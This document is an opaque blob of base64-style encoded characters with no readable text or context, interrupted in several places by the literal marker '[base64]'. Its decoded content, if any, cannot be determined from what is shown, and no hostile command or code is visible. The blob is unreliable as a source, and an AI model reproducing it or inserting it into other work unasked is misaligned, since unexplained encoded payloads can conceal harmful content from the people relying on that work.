Qj+LX/x6WSFB+cLZkhrz94yy2vQQRbCebSnI7Ih+Bbu9QwAGI64uZwh+MIAxBcpQHG7KtiHV+YbJpyngLCSGQik6zXuOTOEjuxDLafsntkq3OpRUYRcF2ghnuMh7hAiuV/BoXD1q/yGUIDNtq6tqk9BEreWG3dL4g/F08dG2veCLhczJvPJGWG3DoUsX4OktHTKTkAS72tY4yas/zeHc6fG9EWfhHMLQPyCb5VzI1tboYgg3uYDmjUb9N3p32cvf5/LZWZk6farh05dj1DDs+On9NNJ/9NjcQkmDFFI0Rm3dVDnUtEUJur/FuHoWDQP2V/sIuwkw1oLXyPHpQvKPYOWKt/[base64]/[base64]/jO5pETEimiV/HvNyvj4y1Y/3hCaQq1XsTMcSHuJmwD6ZQnGvp/1TPT6yFeAi+otEX2vXu2Pwpt11UNY1L0Utu+Y6sq6ugYAyc+yRBg/z03l9O7WIzNeYOyvlGuWH2PDaD77GvJ7aaWoQAAUDatCZ+o/jPFB7vEMHWpmZlbhb7e2yt7gzRxvwbQlvRimTO6c+zXt+7wde7qKZBKcLatuCFDAPXSVFkhf43eZdN+YAmaih6glApKNUUUdYWIKMZn2VZuQePyGskG6HCbZCRy/QEiELzwGNOgkA70DtdCXOsDo8TLcT/BjTxFr3j5cFOc55XNLLdH1C6SUvOduW7QUVvdMr8Y3Llayacvnj/ZnIl00T81/kki4xZtee17u49UIWyna0bz6cwWS9P6QpmeGzBQ9lBSHcliaXVrMkmUpnhCwovjIiMxvlDqWJVRQjMB1eLkWk+bLBMDzY2Z6NewawsPLIRUs474V/t/[base64]/FIeWhbrjww6QlLAqZF29ciYoGb0kj56MH0NbiSdW44XQq14JOIyAblGiiguuPYkHh76A/aZcBEviXFNiVy+JNK8n3XrxG6tmTuRMcCIoP+o7iTXgFsz/ZsCI8Xjoo+uTyXmchgqYODnzHMgCFu21s2rP9UPlD7WgrvqUT3tZmhVA254M4SoPj8MPTKvf91KOWTa5Gfj6yMxRDUa2etRhewVsLDBagJaAMPViLx133D/03i/[base64]/f5IveM9QsPEbCF8IGBmsCyNiy31s0w/EdVUAH79TsRjJbvTlxagguPZqZaXgpljseD86PeYTXxqEMplxb/mtO/eXU7H/mEZts7xdvXcdG2v50MLHssooH2w2a8M6E+jbV8cfybBGmQDnGcFX2iJ3Ey0kFHz5eWWZSo3hPpv83sswHN884ElTzMDYeAlG0knNkMrRbqeAmXKG/l8T4/tIj9Y4Kn/hSu6GW/[base64]/XUEUdC46jZ5O6+vadnPJPhslajUwprSx5xZKPat5RR5We6H388v6sdp1vJ3w+mMlAxFEFwyiH6ZdlfpqnHF9XDKmf2TYptLFc9KYhAb79nTBdNvkqZuzJF79YlPJo219DGIF+T+qio229jQYlsKk9ABhvfwtpXWG9uPzsG2j4A6CQWh8lTT/OtuSELiOJ9P2XoF/61K7PxJVpGtyiTV54TbUtbK6vMnNHldR39b1NtekL/[base64]/86WYp6+8sLZC/[base64]/kRm2QsZT2lk1DDytMNRKipZi7hlpLZpSrwTsihnYDpb7YJb9LU5w4fuNpl4IfEe2KNvwDTO2h1wlHjSWjcC7prJFyfa6OlkQTX/[base64]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[base64]/GXx08bNtGlNgVdaHuPsrDXDpqQO1xvYTv3bNmFLx6BTu9yuThHG1pfsVpt+AmnN+OuYgvlxkIo/R6e1Yi61p3cZym1U1+76UuR1cT7194gf0PIvYwVFzqLUT2Rq8hLdBt3sww/3VdEbB/kZncWqi7/ePHPAfrOSuxYFSqOuAM2iZYFRm8u+mnY9rleLPqCbTphI5F47IcVRQhWN9tkc9aNp93cqQ6VN6uiMx0LWRiy+rwGTYxzmiHiuTJXuImeVPj5+OlBf1I5V1oPCuu5i9DkdKQcTa0eocAylmAtW5IWSoJZz9RXGwKzaY1g7pb90OTHwYA9PYAg/3O1TwNsdePcxDSG232UKsEzG1lZ9GbV1zUhHJvdt0TxhHWue60eA5JIWg3japvkwVPCukKxUZqaTtcAipc/bQgvuWfIz5QPYI53QVYcSq9pYso6Inf+tcidRg59XDmB9rwDuVv5nUGh3wsiAY/[base64]/G8LYuM/GE1hfHfqwtvHBThORowdv70XSMa3EGLytpOCMLRklbVM6L3ag6oA+phfcLKzIWcQh5k8KovjXSa0YHM2CwmJxq+UMzN68wEa7AHSO5ImuajsI/SAbg/Z6l1jkDjxSHeVRGjZN7G/cL2iX4lnVrlbXY9MiCPjZFeBDhueF1LN5z/GuMb5c9EZUsqzN7nSC/1ytbul/EOFBT9RYOchm272BNA6qhLFjDLKIV0+QTigJplcLhNtx22Q3leKZ5RWRz/x68q9PO3NheBX8pxd2pD0UfkzWG9wS+f9Ww1GNJMFCduAS/ceKkzXWv4tsx2yg9gBLMhzKbXEJQK5HryVIrWimLfgAL2G0OLhRV2xXq3k1Cq91bfKjyOdJt+ZsF+nJuoNzVjYIQSh7MeUqTQ7RSUZoM5Upi318/qaHtb7vkyJ8mT4ZOVkxorwXDYTha/DFYvngaMTPfV1YULX9Me0w6KO1W2augg1yJM9Qo+4LQ00rnrwbRf3Mixrp8ZMX2pZ/m08JUzoE7pY5pxpkYOPQ2MmKqYxujgXUAA9f1FsUBm81pBOzXWNO1zb33wMj0H0L5mtsT86nYbOOq/0CWpqm2qZSjoRHA7uzfNIicyyVYU2wwaFwaLxASU5JmIIwVcqmXv8c3HQS0XRz+eqlGPQTinDLWDLADpvZnUTAarUeRobeltpvDDeTWiBIkQZSF/LqYHF9BPEZWVbHCe7DpVgTtTHcydKtsYrlsER84Ba6yhNm+y6lBKeQNRzjSfHx9DwWf1wP/oCz3tSM0LnAgdiWj88Sl6bg9BqDRYXVLhTC/hUkqoCPXoQ7Df00UjkhUTCpxo90KGe1fKIy2PCJ8rKhhDAVOdwskKcbUM67YogvAoBTLaAmrYjN2SdIClr3tGzdT7WIArphPPgzs6cCLS/hweV5UkVfAj7jdPiL3E6ZLslLW53anySefQLf50IzE0PgkM+HxKKDLg/32jIvmMMSVjydGi4tMS5O3JLAJtAcppetd+sY4Z4tLIL2g4G4vvzOVyJqAJIEIHVGUiRkDssu/ugdlFFa5iy7H9DbszK4n5XCXh2cKWT3ZeCRkql/73gpUDVrY4ZBF614Q4+cgRPW+McxrgJqsA59c9YJzkY6FaWPPlNgNxnc7HcWynixbHSguGkysUJ6FTs6qw5FN4VHTfFzmjVONYeAE0RSS3YyY68bWKGAdQkwqfi/+9z1wivslyLfO3MgG70XeyIA1OgFrp5cqOcSe/s6Cx8IUBW5st2BHMKflbOPnJtuCf2bYzzXk+e26PAeux+Wh1O5NTpnRS5pU9JJkw5RgaupGQwFq2mOiPp3vafWdONjuuA9rNdW1mcfoTeSsHYwp8keJhTwTgjw5uCR/SBGktdGnurUR0vNVs9lXYt90AD03besu9rl67uhiff+BVLyeDDzGVPx13B4FqYgfc1P9JbvnMc6kFnz2n2n13Hn14A57CNcqTMzGJBGZOqNJRNoHtybgJ4bChWNTOvdWd8RIXweAUySG2UbJSCkq6g0BDHfU26a38skRMgqG+jUWdoNPrOKJA/NnjkTV8VG3orQAkpqI1prwFNPX5cl4Wzw6ICV/synjWdzeU7VgZyiMhWWQNrodl1xz6h1O1mkfyxNuPDoX3d6BmtTin/q6GzswB7ED70aVs6hHS7XBjwxy1mnhfjWxlrfrO0DifUsLLRNut726NSrT9TthrV5E0HEI+7NGCFXmMg6n76wZjEcm3H+cHute2r5dUwLXJJmQNtGSjqe301tDoRb3sI8U5mVwipGwjSEjyInVhIGhZtxxCs5PYgiSX4UryD274L4BAmQZfY2c6Lz6/D/[base64]/7cIsQY5mNDwg62Xnp2a18bLRQqnY3PJjlrFbTqMeYxrMnFhrwr60WZTdIWsmvJt06HgLLMf7whoU943jjfa+EadIFEW3vBfBpFR4gO9nDnuBReBD8I7/Ve6Wz2nTnOsz8N1u41Pmt4/47hb5WacPubqjIoDEevU3P/vmM5hcXBBpTEMh0deV73keOezpE+Uo6ka1FKt3gydB1FjCUU288Dsq3Z29BUUHIqC59hWoIYC66uIm/abZGom6hXE4LPsHVOUzQN2b4wdxb06i5SMIncaWEIOWW6Ko0tYPqD4UASq1usOw2r4mtZ+NFxqjlaQNAbUDLPIpIKpMT8aSSgycPOgXgiikQGxxe6EhrK2ZSL5iJqWfsOIDbHwYeQ9/2L0VwBld+cJ/54JsiXg3KFArU/[base64]/oNy6ZieT0VwLa/bun1D6yZKJfOkv4EjbKCAvY61guN5f63fdO9VucNTzzNlmo95ZD/gonjKZdeOKZtyzFPnf3E85wN/xB6SPs3d9pSxHJ2W0mHju1cEFq8pbbWWTkg8LmI1GlTCQTfi/uXEZPfKtNmvsEeagav/6w3gD3UaVM+zpNRxuPHH+p/[base64]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[base64]/Lr0lDkprhguIjtyKqJ3i41/EC+safUt/tx0Me4eXJJnHqssKBWCm/M0LAqtigk+gtO5hRLkaMW5CgDVIigpc07mHZTO+E/vBnIKp9x0B4DasQZyO2V0p48IfqUDuRv3QE/yQVeNb3D8CJghr5s/b9AU2mVG1uqRzn1HKFfbnPehfCAGUB1lSRFzBjTIieixVNCaHHryFQvSXby1D7IgVZJxus3pfvlDJ7RdNPf9c2LuWwZTbXCNfnZXpi3YbW5k4J9DuG06/KArO3D8S41XC18L1jw/xKbPKOi8N+8UtWBmLQn9Ro9zHlHCwLg9E9pbUHRvxxwXwm2Uko347iWxEIBSra7IxU+aNCT598GC3d85Ics9zr6j10b68JV9XualiR3OeYBVJNAoeU7zNNB72o+EQnIAnGX1HZq5zonqCSnrYK/UqeR2p/wiwRzYwdL0E50RYzNHpluJQx8gOOcgFvboxbiA/AFbmhpLMCDeNN+/9Ka2gmcF99k9Bi6SGwD8GrRYQMYvC1wJEJ+2HXKOfPAaCWJQoEF/o8ZyMCS0YOG5Bk2yMjAjo24oYcyFfk/jgzFsONyen0A9i4Zv6S2qCYnJFatvO+l/[base64]/nO+/lsQunFBtLYPy4rknXBsw9kyAZHV9Z+zp0ZZzuN6p8tA03o4P2B7bCLjeYHg5OhLZ8072/QSMk/nxDr9/utapH+WH4XOCH74FhaGbOK14qrqBHdEqr6HNyxvcn9Pmv6gSWW8cVSoqw6SiSNQUQFy/BeeupmhknVLKMXl99hKcKVwPO9AMV9/DD6natLSnKV8Qti14v6tXYsunOblyX5y6Fpl/mr66ZfBmPvkJiRSzSBOisle7a+44GzRzLDXN7YKtMOYnj05Nl1c5qgEk36JUy+PJosU/2chlkTQ6Bj0+r49slHX6aOD5fNCd9Zu9c3mBcEQKn3DaovuUi7Ep73E24rscmVPvHvL+BGPYZ0282xCxvLbG2DFsKjN2tUYBk1LP00YuRf5a1zxc8Zjp2HC1jduL47uuUjy4tIAXQaZlDf3tcsb+Yb6cOL9SBsrxC7TPEw1iw/WaBFPunFQE8f4Cd2fCotKfLKx4LJcGkxRkvJnsxuuapwtb/UROPqSIHeKvNSFH8ihdrwbQTHaaEiwIanIHU/cU5UbMynaqZUOY2KvIOkPFsHMdEyk7E+xRH/d1ksJv+DH+9837gHAq/t1sClEiAjZv6bkAsc19TbrBUMnc09GG1+X9qWjQdA3Lo9/yUetLMiQ4GogG8zBVSyZPNtakg+/SkO1C+3ea/Qkz1m4hhRrELKwV4wKNXYB1l4lCDyuDerQ2TzPJR+5A+LaIG4stD/K1ghlQIc/v7xyA5FmhNHBY9IYSJi9k1hlTABIpaJMz/ABBnokOcg1AC6lEfICLXhTpdigBwZOUB5FnIjeZW8XTeZrB7iy8cfVAnEMA97UBoux2yJ8pN2kX/s1AAb79U4aS9/mMqWVCYiepguRKnKMTWoxQJP3Jdqt9NJGuvCpFddrPiEH6m14eKYPLQ+7/UDBG9TzDKYVtcl2jVoRMZjAlm4c2StUFAHLr7OJ9LiwZUylzsCeVvWZY6pFsT8D9zb5F6aXZit2X3GZItq6WBRRYeXlRPz2lnO4qzou5QIBPyXGmyeDwFDQ2Zvq55i5EADcFA0HLG0KCd00aF5/vATPxC9I9F9+trQHRWi3veJKPChGrLXU6v6bDCf9vw2qBJ1mrk4WHOJYPT+MT+gJPpWuUlP49IbUuUYtQjo+u2qKQlxy7BsT5QYslxIII2iRB89m0kbMMNgnFhgsDBj1O3oFV1Fj9o9Gs/Xujxgdgk9qLChvKR/2koLY0x7+auGybR6rnxhTWtByjaHglHewVMefqNGRl+FTqrunEl9mGAfLeSTTB4QY9c4giOQzPaihNZ1dptP/He4JXVmIPPbLyZj0NYr5a7CHHmVrtzysFiCWiODBgt9W1lu735clNtVUMqY4tet+OOb6iFeJxpWq17sznrG41IcI9wbWaa4Ry4oDoFeUAXtmgiZbC+YrSGZM+qWlOwK7rd25Q9ppNH0u9kiGM1sco04/qtWFFNSj6cv6MmJN5ydGUqhEj3Q7xhOeJL+Dz7Vd43RtlIvai0hCBymnBbHoTRyDNocyx6sdeEHfYBacdYpXZEdN4PjtAXc7RRv4l56azO46FLacY7iXCMQkdYC3xQ9Rl8ksxjnnypoPVnS5bRZLtGgujNfoscNtXpTlTBzO0v39e9KZWugZcNJFfcaJe/davakQqPoGVcluzVMKDAaVagRnlwN5aZpWufCjov/SIzdOgwI5diuzgrJlnlvFX297PTXtM6feMyNUPpQJcGt8R3pHFRb0oKJ0k5ZBD8rB1ddeZwD7ijJ23FfeyDZIx5vKbGfWRy+Ay/[base64]/gkjr4tT42ecwEbQ5vyKjZPJ/5jXcEWzR1qrEv4ioQFZXb+WtDrvQkY3GBByAKcBlXJKkYbcVhX2ZdvL+EuAV+FSWWuBIAq2Dqkp56JqTZYdtWSBEr71mcP5AACPALYdJHfooWjijr91NwqywMMO7BI0EYG5QE7+RRa+WTFR/2FgG/a7m1KkbAIN/+Zh0w8XQ62MN3G/Ffs4fQ7jkDsHME+346BgDLS9oTyerUT7IVk661YoaR5JBBWd/aEAEMx1to/3vAQUx/KCXGxOny/mrMZEY8+k8plXJqO11twNlKnhi+yukUS0nd1Sl9d+xO5DqQLK1ZYjAYSIBfuTDr1ldlOWlsT6jvOUc2/0zZoubal5bpimERWkhOTW7ReCdDfiLIeGoYVlg8rrQ9QvLfimmlC1+lcN7yfniO4RligLqLtMlpSQOQdaI+llOw2IFLqdcdPQFT5r0v4KtNFqYV3wZ0gSQvhuGdrTLPb0Gfu/3N5cZO9AAS6Jp+c5wPi8oUYqV1AWiO+LtHRpMUkkP0iAOxuwxbj64WiPgPROvq9g53HMpd76EFEIlyLQKveEk54qMbc9NLfHzDV+9lQxY5gonDtWRb1Vy+Ess/ZxxqnUIapwmTisWCzzL9L1TPugqoQEMIkqqsDpaEGygTc34/sSI3QexlvIRiCFj/KDTgGfNAltRgmCVD+74Bj5LP8XMHqgw9Vm1hERSpoWFklab7Qhu8S+jcqKVEoJCxMq7BNS17+ttBmFTXLuAz30UcFzy3lv+O+t9QFlzBjyTmNxIttSrH3uJhJlXXmhXW+t//rdj15d1jQCNWila5PQ45LHpLahAsIpiMb1s6ahy+8JSWvU/+G8BFIHxSOZrVsA5+REY6xLu8GySoOqxGOaOy8bGjAdtt+3eIUzhEewiJD83EhTbeHfKDK0x2VhyVRE2JL5HHJtYrUMJFz0B9MW3eaNxXf5c6ru/PnEBeqIDwHQR3VeQyVegKEyUvFRVgahpOqxCGSew92UQullXx5k1b2i+LUIbYHUy+byBJMMS85zEw7yNuVgvYeObSzJEOjAG2uFavCheGpTcoee586ROrUaY4XGFewYU7uQO/pJpVkjmQkYR/GtKb0kuIrbqEp6V/bMlllasO3hyvtr34+QanyFyQ6ja7Gp87NVhNeAnan00NZtnWYuuELymNzwuLSsjDOP8CAjERtXSf2O2irbzmASDf+FE6dnbFc1QT+Vw4eYsDwzQJFzRNUheSohAcpBn9gOAaydRb0WE3IwM/ZifsBlNNHkZ5xL+lHODCiuWBeHl5xR8v5S+OSJSqGR+Pny5GeeYlRxBJfMbkE9Jiv+aqlpz7JIXARBHPBk/xZfyCdNl16F4Bdpa5I5w55cWJRZw76ziQhQtjVq4fMojSBDaqPvhx4qnW1mAvC2AzBFobmM3bQeOOBaGHujG6gS2AwlI7onbyldhD5403U/I6CIBBYcfWyRHZQYcO66k2ppgZ/bpZ17VIVYv0awqe48c+DuMgseAhRoE01wKkJD4gpdCCJ04AuOjtaoqY+WRBLxoPTNVXFuAm0YkV5nDfTSr99uApvy9vB7wkc5WYW1h5UW6a5m5ijQUr3wzgLTMvWccKlz/OyupNJduncPb4sK/ssoP/P5tAH2OulgH8iS6m4GtCc+GZhaWlkRHOq+cK1hrduOvg93QeRqU9BcJ81cIVnUQ7ANMP8FWx813g21fdXnpOV/o+eldxYSB5Sc82Nh0QipNhQs4VBpYgXasU222vsMBbJ5MPme5PDSJ377qYpVMLK9ap5NbE7CCGLEk1WpWiMEnjdvOearDbLQxesM9Gq0jvphjudNg7YgLqiZ2IYp0dTcKSKcX8plLr/M6bfLdn/D94feeMVdHQ0JEV69TAgV80cKDtnO4g4PmgXeggTKS1ZaXyNeMZyKt9UReVnfLu1